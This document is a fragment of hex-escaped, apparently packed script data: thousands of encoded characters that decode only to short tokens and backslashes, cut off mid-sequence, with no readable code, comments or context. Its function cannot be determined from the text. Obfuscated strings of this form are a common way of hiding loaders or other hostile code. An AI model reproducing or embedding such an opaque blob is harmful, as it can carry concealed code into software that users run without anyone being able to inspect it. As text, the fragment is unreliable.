c\x4c\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x78\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x4a\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x31\x79\x5c\x5c\x31\x39\x5c\x5c\x31\x49\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x48\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x79\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c